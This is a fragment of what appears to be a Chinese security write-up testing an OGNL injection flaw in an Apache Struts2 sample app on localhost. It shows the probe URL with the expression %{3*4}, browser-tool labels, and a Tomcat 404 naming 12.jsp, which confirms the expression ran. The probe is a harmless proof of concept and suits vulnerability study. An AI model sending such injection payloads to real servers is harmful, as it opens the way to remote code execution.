 Apache Tomcat/7.0.42 - Error report
localhost/struts2-blank/example/HelloWorld.action?action:%25{3*4}
1.jpg
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/struts2-blank/example/HelloWorld.action?action:%25{3*4}
Split URL
Execute
3*4被执行
了
Enable Post data
Enable Referrer
HTTP Status 404 - /struts2-blank/example/12.jsp